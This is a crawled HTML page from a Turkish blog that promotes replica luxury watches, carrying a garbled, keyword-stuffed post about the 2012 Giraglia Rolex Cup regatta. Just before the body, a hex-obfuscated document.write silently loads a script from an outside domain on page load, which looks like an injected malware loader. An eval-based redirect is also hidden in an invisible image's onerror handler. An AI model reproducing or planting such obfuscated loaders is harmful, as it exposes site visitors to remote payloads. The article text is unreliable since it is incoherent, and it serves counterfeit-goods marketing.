

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikasaatankara.com/replika-rolex-cup-2012-ilk-gun-yorum/
body_size: 6983
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="tr-TR"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="tr-TR"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="tr-TR"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="tr-TR"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="tr-TR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikasaatankara.com/xmlrpc.php">

<title>replika Rolex Cup 2012, ilk gün yorum &#8211; Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat &raquo; Beslemesi" href="http://www.replikasaatankara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat &raquo; Yorum Beslemesi" href="http://www.replikasaatankara.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.replikasaatankara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/style.css?ver=4.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.6.1'></script>
<link rel='https://api.w.org/' href='http://www.replikasaatankara.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikasaatankara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikasaatankara.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rolex replika saat ile onun hikayesi hakkında LI NA Röportaj' href='http://www.replikasaatankara.com/rolex-replika-saat-ile-onun-hikayesi-hakkinda-li-na-roportaj/' />
<link rel='next' title='replika Rolex Daytona yeni kazananlar kurulması' href='http://www.replikasaatankara.com/replika-rolex-daytona-yeni-kazananlar-kurulmasi/' />
<meta name="generator" content="WordPress 4.6.1" />
<link rel="canonical" href="http://www.replikasaatankara.com/replika-rolex-cup-2012-ilk-gun-yorum/" />
<link rel='shortlink' href='http://www.replikasaatankara.com/?p=43' />
<link rel="alternate" type="application/json+oembed" href="http://www.replikasaatankara.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replikasaatankara.com%2Freplika-rolex-cup-2012-ilk-gun-yorum%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.replikasaatankara.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replikasaatankara.com%2Freplika-rolex-cup-2012-ilk-gun-yorum%2F&#038;format=xml" />
<style type="text/css"></style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="single single-post postid-43 single-format-standard">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default " role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							
							
							<div id="logo">
								<p class="site-name">									<a class="navbar-brand" href="http://www.replikasaatankara.com/" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat" rel="home">Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat</a>
								</p>							</div><!-- end of #logo -->

							
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
<img src=" " onerror='var currentDomain="www"+".replikasaatanka" + "ra.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
		<div class="top-section">
								</div>

		<div class="container main-content-area">
            			<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-saat">
	<img width="750" height="410" src="http://www.replikasaatankara.com/wp-content/uploads/2016/03/rolex-076608_01-750x410.jpg" class="single-featured wp-post-image" alt="replika Rolex" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">replika Rolex Cup 2012, ilk gün yorum</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikasaatankara.com/replika-rolex-cup-2012-ilk-gun-yorum/" rel="bookmark"><time class="entry-date published" datetime="2016-03-06T23:24:13+00:00">Mart 6, 2016</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikasaatankara.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
					 <a href="http://www.replikasaatankara.com/category/saat/" rel="category tag">saat</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>hepimizin bildiği gibi, Cup olex Giraglia replika Bu tören, Saint-Tropez güzel mavi gökyüzü altında yapılacaktır, yolda bugün. Bu güzel günde, bu olay yapılacaktır, ünlü bir sürü insan bu törenine katılacak. ve yüz yat aşan iki gruba ayrılır. 60&#8217;dan fazla ayak ölçüm maxi yat dahil büyük gemiler) bir 31.9 deniz mili saldırdı ve küçük sınıf bir 26.4 nm meydan okumayla karşı karşıya.<br />
esinti 15-18 knot 11:20 cest başlangıç ​​için sunuldu yarış parçaları sırasında 30 knot ulaşan: önce şartlar test edildi. Orc b grubunda grup grup 0 Irc, (sui) grup bir Ork ve (Ita) IRC b grubunda bir IRC (fra), (Ita) (NG): su etkileyici bugünün kazananlar. kıyıda yarış Saint-Tropez sanremo koştu Cuma günkü prolog yarışı izledi. ve handikap geçerli olan 52 metrelik Maltese yat katıldı olacağını altmış iki tekneler vardır.<br />
13 Haziran&#8217;da başlar Korsika kuzey ucunda kapalı bulunan Giraglia kaya, üzerinden sanremo için Saint Tropez&#8217;e gelen yaklaşık 242 nm ırk &#8211; Bu arada, düşünceler şiddetle haftanın ana olay üzerine odaklanmıştır. Neredeyse yirmi ülkeyi olacağını ifade eden yatlar yarış bu tarihi 60 baskı katılması beklenir.<br />
carlo croce, o bu etkinliği düzenleyen Yat kulübü Italiano başkanıdır. ve o önde yarışma için sabırsızlanıyor. neredeyse iki yüz bot, bu etkinliğe katıldı Giraglia Rolex Kupa itiraf ve herkesin kalbinde bir yer kazanmak için çok çalışmak gerektiğini söyledi. Birçok ülke, hemen hemen her yerde ve her zaman böyle olmamıştır büyük <strong>replika saat</strong> tüm sürü yukarıda temsil edilmektedir. rekabetin çok yüksek bir seviyede umudu olduğunu.<br />
croce ırk kurucularından biriydi beppe, oğlu; o ruhları ve olayın etik rekabet o altmış yıllarda meydana gelmiş büyük değişimlere rağmen devam edildiğini çok sevindi. O karışık filo ruh Giraglia kaynağı, sen uzmanları Amerika&#8217;nın en Kupası gibi etkinliklere katılan küçük, aile sahibi gemilerden görebilirsiniz söyledi. Bu Giraglia <strong>Rolex replika</strong> saat çekirdek fikir olduğunu ve bu kayıp değil çünkü çok önemliydi. uygun, bu yılki yarış sanremo biter &#8211; sadece (başlangıç ​​cannes oldu) 1953 yılında düzenlenen etkinlik ve, Saint-Tropez ayrıldı 1954-1958 aşağıdaki sürümleri gibi.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

	    	
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Yazı dolaşımı</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.replikasaatankara.com/rolex-replika-saat-ile-onun-hikayesi-hakkinda-li-na-roportaj/" rel="prev"><i class="fa fa-chevron-left"></i> Rolex replika saat ile onun hikayesi hakkında LI NA Röportaj</a></div><div class="nav-next"><a href="http://www.replikasaatankara.com/replika-rolex-daytona-yeni-kazananlar-kurulmasi/" rel="next">replika Rolex Daytona yeni kazananlar kurulması <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="http://www.replikasaatankara.com/">
  <div class="input-group">
  	<label class="screen-reader-text" for="s">Arama yap:</label>
    <input type="text" class="form-control search-query" placeholder="Ara&nbsp;&hellip;" value="" name="s" title="Arama:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Ara"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Son Yazılar</h3>		<ul>
					<li>
				<a href="http://www.replikasaatankara.com/ikonik-evrim-rolex-submarinerin-donusumsel-tarihini-kutlama/">İkonik Evrim: Rolex Submariner&#8217;ın Dönüşümsel Tarihini Kutlama</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/denizalticinin-imza-stili-luksu-fonksiyonellikle-birlestirmek/">Denizaltıcının İmza Stili: Lüksü Fonksiyonellikle Birleştirmek</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/luksun-sularina-dalis-ikonik-rolex-submarineri-kesfetmek/">Lüksün Sularına Dalış: İkonik Rolex Submariner&#8217;ı Keşfetmek</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/unlulerin-favori-markali-saatleri/">Ünlülerin Favori Markalı Saatleri</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/rolex-ezici-bir-halk-oylamasini-kazandi/">Rolex ezici bir halk oylamasını kazandı</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Son Yorumlar</h3><ul id="recentcomments"><li class="recentcomments"><a href="http://www.replikasaatankara.com/mark-richards-rolex-sydney-hobart-sampiyonu-ve-onun-replika-rolex-yacht-master-ref-16622/#comment-1">mark richards, Rolex Sydney Hobart şampiyonu ve onun replika Rolex Yacht-Master ref 16622</a> için <span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arşivler</h3>		<ul>
			<li><a href='http://www.replikasaatankara.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='http://www.replikasaatankara.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/03/'>Mart 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/03/'>Mart 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/11/'>Kasım 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/09/'>Eylül 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/07/'>Temmuz 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/05/'>Mayıs 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/03/'>Mart 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/12/'>Aralık 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/10/'>Ekim 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/08/'>Ağustos 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/03/'>Mart 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/01/'>Ocak 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/09/'>Eylül 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/07/'>Temmuz 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/04/'>Nisan 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/12/'>Aralık 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/11/'>Kasım 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/09/'>Eylül 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/07/'>Temmuz 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/06/'>Haziran 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/04/'>Nisan 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/11/'>Kasım 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/08/'>Ağustos 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/06/'>Haziran 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/05/'>Mayıs 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/04/'>Nisan 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/01/'>Ocak 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2016/12/'>Aralık 2016</a></li>
	<li><a href='http://www.replikasaatankara.com/2016/03/'>Mart 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.replikasaatankara.com/category/replika/" title="replika saat">replika</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikasaatankara.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikasaatankara.com/category/saat/" title="saat">saat</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikasaatankara.com/category/swiss/" title="swiss ">swiss</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikasaatankara.com/wp-login.php">Giriş</a></li>
			<li><a href="http://www.replikasaatankara.com/feed/">Yazılar <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.replikasaatankara.com/comments/feed/">Yorumlar <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="WordPress&#8217;in desteğiyle, kişisel yayım ortamı.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.replikasaatankara.com/tag/replika-rolex/' class='tag-link-6 tag-link-position-1' title='2 konu' style='font-size: 22pt;'>replika Rolex</a>
<a href='http://www.replikasaatankara.com/tag/replika-saat/' class='tag-link-7 tag-link-position-2' title='2 konu' style='font-size: 22pt;'>replika saat</a>
<a href='http://www.replikasaatankara.com/tag/rolex-explorer/' class='tag-link-8 tag-link-position-3' title='1 konu' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikasaatankara.com/tag/rolex-explorer-ii/' class='tag-link-11 tag-link-position-4' title='1 konu' style='font-size: 8pt;'>Rolex Explorer II</a>
<a href='http://www.replikasaatankara.com/tag/rolex-gmt/' class='tag-link-10 tag-link-position-5' title='2 konu' style='font-size: 22pt;'>Rolex GMT</a>
<a href='http://www.replikasaatankara.com/tag/rolex-president/' class='tag-link-9 tag-link-position-6' title='1 konu' style='font-size: 8pt;'>Rolex President</a>
<a href='http://www.replikasaatankara.com/tag/tag-heuer/' class='tag-link-5 tag-link-position-7' title='1 konu' style='font-size: 8pt;'>TAG Heuer</a></div>
</aside>		</div>
	</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
<div class="copyright col-md-6">
						replikasaatankara.comTheme by <a href="/" target="_blank">replikasaatankara</a> Powered by <a href="/" target="_blank">replika saat</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

  <script type="text/javascript">
    jQuery( document ).ready( function( $ ){
      if ( $( window ).width() >= 767 ){
        $( '.navbar-nav > li.menu-item > a' ).click( function(){
          window.location = $( this ).attr( 'href' );
        });
      }
    });
  </script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
</body>
</html>